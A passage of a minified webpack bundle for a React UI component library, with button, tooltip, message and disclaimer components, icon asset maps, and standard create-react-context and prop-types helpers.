t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e},s=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var u=c(n(0)),l=n(6),p=n(14),d=s(n(11)),f=n(102),y=s(n(103)),g=n(2),m=n(1),h=g.utils.typeChecks.isNullOrUndefined,v=g.utils.typeChecks.isNullOrEmpty,b=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=f.BUTTON_CATEGORY_KEY,n.componentKey=f.BUTTON_COMPONENT_KEY,n.handleClick=function(t){var e=n.props,r=e.onClick,o=e.payload;r&&r(t,o)},n}return r(e,t),Object.defineProperty(e.prototype,"hasLabel",{get:function(){var t=this.props,e=t.children,n=t.text;return!(v(n)&&v(e))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"ariaProps",{get:function(){var t=this.props,e=t.iconProps,n=t.describedby,r=t.expanded,o={"aria-describedby":n};return!this.hasLabel&&e&&e.accessibilityText&&(o["aria-label"]=e.accessibilityText),h(r)||(o["aria-expanded"]=r),o},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"content",{get:function(){var t=this.props,e=t.children,n=t.text,r=t.iconProps,i=t.iconPosition,a=void 0===i?"right":i,c=r&&u.default.createElement(y.default,o({"aria-hidden":!0},r));return u.default.createElement(u.Fragment,null,!!c&&"left"===a&&c,u.default.createElement(d.default,null,n||e),!!c&&"right"===a&&c)},enumerable:!0,configurable:!0}),e.prototype.render=function(){var t=this.props,e=(t.children,t.text,t.iconProps,t.iconPosition,t.describedby,a(t,["children","text","iconProps","iconPosition","describedby"]));return u.default.createElement("button",o({},e,this.ariaProps,{onClick:this.handleClick}),this.content)},e.defaultProps={},i([m.computed],e.prototype,"hasLabel",null),i([m.computed],e.prototype,"ariaProps",null),e=i([l.observer],e)}(p.ComponentBase);e.Button=b,e.default=p.InjectedStyledComponent(b,f.BUTTON_CATEGORY_KEY,f.BUTTON_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.TRANSLATE_CATEGORY_KEY="base",e.TRANSLATE_COMPONENT_KEY="translate"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.BUTTON_CATEGORY_KEY="base",e.BUTTON_COMPONENT_KEY="button"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(45));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(105)),i=r(n(106)),a=r(n(107)),c=r(n(108)),s=r(n(109)),u=r(n(110)),l=r(n(111)),p=r(n(112)),d=r(n(113)),f=r(n(114)),y=r(n(115)),g=r(n(116)),m=r(n(117)),h=r(n(118)),v=r(n(49)),b=r(n(119)),I=r(n(120)),x=r(n(121)),L=r(n(122)),O=r(n(123)),M=r(n(124)),C=r(n(125)),j=r(n(126)),w=r(n(127)),E=r(n(128)),S=r(n(129)),A=r(n(130)),P=r(n(131)),_=r(n(132)),N=r(n(133)),D=r(n(134)),T=r(n(135)),k=r(n(136)),R=r(n(137)),z=r(n(138)),U=r(n(139)),Z=r(n(140)),B=r(n(141)),H=r(n(142)),G=r(n(143)),F=r(n(144)),W=r(n(145)),V=r(n(146)),Y=r(n(147)),K=r(n(148)),Q=r(n(149)),J=r(n(150)),X=r(n(151)),q=r(n(152)),$=r(n(153)),tt=r(n(154)),et=r(n(155)),nt=r(n(156)),rt=r(n(157)),ot=r(n(158));e.baseAssets={icons:{download:y.default,spinner:v.default,backArrow:A.default,message:E.default},image:{logo:o.default},contextMenu:{dropdownIcon:i.default,dropdownIconExpanded:a.default},calendarInput:{calendar:c.default,previousMonth:R.default,nextMonth:z.default},carousel:{navLeft:u.default,navRight:l.default},checkbox:{checked:d.default,unchecked:p.default,half:f.default},dateRangeInput:{clearField:M.default},documentDownload:{icon:y.default,spinner:v.default,documentLabelIcon:g.default},dialog:{close:M.default},search:{cross:O.default,magnificationGlass:h.default,spinner:v.default,selectedResultClear:j.default},savedSearch:{save:V.default,list:Q.default,toggleOpen:Y.default,toggleClosed:K.default},savedSearchList:{delete:J.default,notificationOff:X.default,notificationOn:q.default},tooltip:{defaultIcon:m.default},dropdown:{caretUp:b.default,caretDown:I.default},accordionPanel:{expandIcon:x.default,collapseIcon:L.default},iconInput:{home:C.default,personOutline:w.default,message:E.default,fingerPrint:S.default,shield:P.default},imagePicker:{toggleDown:I.default,toggleUp:b.default,refresh:_.default},loadingIndicator:{spinner:v.default},paging:{leftArrow:N.default,rightArrow:D.default,leftArrowDisabled:T.default,rightArrowDisabled:k.default},toast:{close:M.default},dateDropdown:{calendar:c.default,calendarPlaceholder:s.default},toggleButton:{inactive:Z.default,active:U.default,loading:B.default},sortButton:{ascending:H.default,descending:G.default,loading:W.default,unset:F.default},scale:{empty:$.default,filledDefault:tt.default,overrides:[{value:1,asset:et.default},{value:2,asset:nt.default},{value:3,asset:rt.default},{value:4,asset:ot.default}]}}},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(160)),i=r(n(161));e.chartingAssets={blockRangeChart:{seriesPointBottom:o.default,seriesPointTop:i.default}}},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(163));e.managementAssets={fundManager:{placeholder:o.default}}},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(165)),i=r(n(166));e.overviewAssets={changeIndicator:{changeUpIcon:o.default,changeDownIcon:i.default}}},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(168)),i=r(n(49));e.fileAssets={documentTile:{icon:o.default,spinner:i.default}}},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ASSET_CATEGORY_KEY="base",e.ASSET_COMPONENT_KEY="asset"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(50),o=n(9);e.default=o.InjectedStyledComponent("img",r.IMAGE_CATEGORY_KEY,r.IMAGE_COMPONENT_KEY,["styledImage"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(51),o=n(9);e.default=o.InjectedStyledComponent("span",r.ICON_CATEGORY_KEY,r.ICON_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ACCESSIBILITY_CATEGORY_KEY="base",e.ACCESSIBILITY_COMPONENT_KEY="accessibility"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(174));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e},a=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var c=i(n(0)),s=n(2),u=n(6),l=n(14),p=a(n(175)),d=a(n(176)),f=a(n(177)),y=a(n(178)),g=a(n(179)),m=a(n(180)),h=a(n(181)),v=a(n(183)),b=n(238),I=n(20),x=n(1),L=n(43),O=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=I.TOOLTIP_CATEGORY_KEY,n.componentKey=I.TOOLTIP_COMPONENT_KEY,n.shown=!1,n.show=function(){n.shown=!0},n.hide=function(){n.shown=!1},n.onClick=function(t){var e=n.props,r=e.preserveClickAction,o=void 0!==r&&r,i=e.trigger,a=void 0===i?"click":i;o||t.stopPropagation(),"click"===a&&n.show()},n.onMouseEnter=function(){var t=n.props.trigger;"hover"===(void 0===t?"click":t)&&n.show()},n.onMouseLeave=function(){var t=n.props.trigger;"hover"===(void 0===t?"click":t)&&n.hide()},n.onBlur=function(){n.hide()},n}return r(e,t),e.prototype.onKeyDown=function(t){t.key===L.KEYS.ESCAPE&&this.hide()},Object.defineProperty(e.prototype,"tooltipButtonContent",{get:function(){var t=this.props.character;return s.utils.typeChecks.isNullOrEmpty(t)?c.default.createElement(m.default,{asset:"base.tooltip.defaultIcon"}):c.default.createElement(g.default,null,t)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"tooltipContent",{get:function(){var t=this.props.content,e=void 0===t?"":t;return"string"===typeof e?c.default.createElement("div",{dangerouslySetInnerHTML:{__html:e}}):e},enumerable:!0,configurable:!0}),e.prototype.getButton=function(t){var e=this,n=this.props,r=n.children,o=n.buttonAccessibleText;return c.default.createElement("span",{ref:t},s.utils.typeChecks.isNullOrUndefined(r)?c.default.createElement(d.default,{onClick:this.onClick,onMouseEnter:this.onMouseEnter,onMouseLeave:this.onMouseLeave,onKeyDown:function(t){return e.onKeyDown(t)},onBlur:this.onBlur,"aria-label":o,role:"button",tabIndex:-1},this.tooltipButtonContent):c.default.createElement(f.default,{onClick:this.onClick,onMouseEnter:this.onMouseEnter,onMouseLeave:this.onMouseLeave,onKeyDown:function(t){return e.onKeyDown(t)},onBlur:this.onBlur,"aria-label":o,role:"button",tabIndex:-1},r))},e.prototype.getContent=function(t,e,n,r){var o=this.props.showTooltipArrow,i=void 0===o||o;return c.default.createElement("div",{"data-selector":"base-tooltip-tooltipContentWrapper",ref:t,style:e,"data-placement":n},c.default.createElement(y.default,{"aria-live":"polite"},this.tooltipContent,i&&c.default.createElement("div",{"data-selector":"base-tooltip-arrowIconWrapper",ref:r.ref,style:r.style},c.default.createElement(v.default,null))))},Object.defineProperty(e.prototype,"hasContent",{get:function(){var t=this.props.content,e=void 0===t?"":t;return!s.utils.typeChecks.isNullOrEmpty(e)},enumerable:!0,configurable:!0}),e.prototype.render=function(){var t=this,e=this.props,n=e.className,r=e.position,o=void 0===r?"right":r,i=e.trigger,a=void 0===i?"click":i,s=e.fixedTooltip,u=void 0!==s&&s;return this.hasContent?c.default.createElement(p.default,{className:n},c.default.createElement(b.Manager,null,this.shown&&c.default.createElement(c.Fragment,null,"click"===a&&c.default.createElement(h.default,{onClick:this.hide}),c.default.createElement(b.Popper,{placement:o,positionFixed:u},function(e){var n=e.ref,r=e.style,o=e.placement,i=e.arrowProps;return t.getContent(n,r,o,i)})),c.default.createElement(b.Reference,null,function(e){var n=e.ref;return t.getButton(n)}))):null},o([x.observable],e.prototype,"shown",void 0),o([x.action],e.prototype,"show",void 0),o([x.action],e.prototype,"hide",void 0),o([x.action],e.prototype,"onClick",void 0),o([x.action],e.prototype,"onMouseEnter",void 0),o([x.action],e.prototype,"onMouseLeave",void 0),o([x.action],e.prototype,"onKeyDown",null),o([x.action],e.prototype,"onBlur",void 0),o([x.computed],e.prototype,"tooltipButtonContent",null),o([x.computed],e.prototype,"tooltipContent",null),e=o([u.observer],e)}(l.ComponentBase);e.Tooltip=O,e.default=l.InjectedStyledComponent(O,I.TOOLTIP_CATEGORY_KEY,I.TOOLTIP_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9);e.default=o.InjectedStyledComponent("section",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9);e.default=o.InjectedStyledComponent("div",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipIconButton"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9);e.default=o.InjectedStyledComponent("div",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipChildrenButton"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9);e.default=o.InjectedStyledComponent("div",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipContent"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9);e.default=o.InjectedStyledComponent("span",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipCharacter"])},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(20),i=n(9),a=r(n(45));e.default=i.InjectedStyledComponent(a.default,o.TOOLTIP_CATEGORY_KEY,o.TOOLTIP_COMPONENT_KEY,["tooltipIcon"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9),i=n(53);e.default=o.InjectedStyledComponent(i.ClickLayer,r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["clickLayer"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.CLICK_LAYER_CATEGORY_KEY="base",e.CLICK_LAYER_COMPONENT_KEY="clickLayer"},function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(20),s=n(9),u=n(14),l={fill:"inherit",stroke:"inherit",strokeWidth:"1px",strokeDasharray:"14,7,0"};e.default=s.InjectedStyledComponent(function(t){var e=t.className,n=(t.children,o(t,["className","children"])),i=u.withSelector("section",t);return a.default.createElement(i,r({className:e},n),a.default.createElement("svg",{width:"24px",height:"24px",viewBox:"0 0 24 24"},a.default.createElement("path",{className:"arrow__path",d:"M7,10L12,15L17,10H7Z",style:l})))},c.TOOLTIP_CATEGORY_KEY,c.TOOLTIP_COMPONENT_KEY,["arrowIcon"])},function(t,e){function n(e,r){return t.exports=n=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},t.exports.__esModule=!0,t.exports.default=t.exports,n(e,r)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";e.__esModule=!0;var r=n(0),o=(a(r),a(n(186))),i=a(n(189));a(n(190));function a(t){return t&&t.__esModule?t:{default:t}}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==typeof e&&"function"!==typeof e?t:e}function u(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var l=1073741823;e.default=function(t,e){var n,a,p="__create-react-context-"+(0,i.default)()+"__",d=function(t){function n(){var e,r;c(this,n);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return e=r=s(this,t.call.apply(t,[this].concat(i))),r.emitter=function(t){var e=[];return{on:function(t){e.push(t)},off:function(t){e=e.filter(function(e){return e!==t})},get:function(){return t},set:function(n,r){t=n,e.forEach(function(e){return e(t,r)})}}}(r.props.value),s(r,e)}return u(n,t),n.prototype.getChildContext=function(){var t;return(t={})[p]=this.emitter,t},n.prototype.componentWillReceiveProps=function(t){if(this.props.value!==t.value){var n=this.props.value,r=t.value,o=void 0;((i=n)===(a=r)?0!==i||1/i===1/a:i!==i&&a!==a)?o=0:(o="function"===typeof e?e(n,r):l,0!==(o|=0)&&this.emitter.set(t.value,o))}var i,a},n.prototype.render=function(){return this.props.children},n}(r.Component);d.childContextTypes=((n={})[p]=o.default.object.isRequired,n);var f=function(e){function n(){var t,r;c(this,n);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return t=r=s(this,e.call.apply(e,[this].concat(i))),r.state={value:r.getValue()},r.onUpdate=function(t,e){0!==((0|r.observedBits)&e)&&r.setState({value:r.getValue()})},s(r,t)}return u(n,e),n.prototype.componentWillReceiveProps=function(t){var e=t.observedBits;this.observedBits=void 0===e||null===e?l:e},n.prototype.componentDidMount=function(){this.context[p]&&this.context[p].on(this.onUpdate);var t=this.props.observedBits;this.observedBits=void 0===t||null===t?l:t},n.prototype.componentWillUnmount=function(){this.context[p]&&this.context[p].off(this.onUpdate)},n.prototype.getValue=function(){return this.context[p]?this.context[p].get():t},n.prototype.render=function(){return(t=this.props.children,Array.isArray(t)?t[0]:t)(this.state.value);var t},n}(r.Component);return f.contextTypes=((a={})[p]=o.default.object,a),{Provider:d,Consumer:f}},t.exports=e.default},function(t,e,n){t.exports=n(187)()},function(t,e,n){"use strict";var r=n(188);function o(){}function i(){}i.resetWarningCache=o,t.exports=function(){function t(t,e,n,o,i,a){if(a!==r){var c=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw c.name="Invariant Violation",c}}function e(){return t}t.isRequired=t;var n={array:t,bigint:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:e,element:t,elementType:t,instanceOf:e,node:t,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(t,e,n){"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(t,e,n){"use strict";(function(e){var n="__global_unique_id__";t.exports=function(){return e[n]=(e[n]||0)+1}}).call(this,n(40))},function(t,e,n){"use strict";var r=n(191);t.exports=r},function(t,e,n){"use strict";function r(t){return function(){return t}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(t){return t},t.exports=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(6),l=n(14),p=n(193),d=c(n(194)),f=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=p.INFO_MESSAGE_CATEGORY_KEY,n.componentKey=p.INFO_MESSAGE_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.className,n=t.children,r=a(t,["className","children"]);return s.default.createElement(d.default,o({className:e},r),n)},e=i([u.observer],e)}(l.ComponentBase);e.InfoMessage=f,e.default=l.InjectedStyledComponent(f,p.INFO_MESSAGE_CATEGORY_KEY,p.INFO_MESSAGE_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.INFO_MESSAGE_CATEGORY_KEY="message",e.INFO_MESSAGE_COMPONENT_KEY="infoMessage"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(195));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(6),l=n(14),p=n(196),d=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=p.BASE_CATEGORY_KEY,n.componentKey=p.BASE_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.children,n=a(t,["children"]);return s.default.createElement("p",o({},n),e)},e=i([u.observer],e)}(l.ComponentBase);e.Base=d,e.default=l.InjectedStyledComponent(d,p.BASE_CATEGORY_KEY,p.BASE_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.BASE_CATEGORY_KEY="message",e.BASE_COMPONENT_KEY="base"},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(6),s=n(14),u=i(n(198)),l=i(n(199)),p=i(n(200)),d=i(n(201)),f=n(27),y=n(2),g=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=f.DISCLAIMER_CATEGORY_KEY,n.componentKey=f.DISCLAIMER_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.className,n=t.text,r=t.hasHtmlContent,o=t.superscript,i=t.separator,c=t.isInline,s=t.useSeparator;if(y.utils.typeChecks.isNullOrUndefined(n))return null;var f={};return 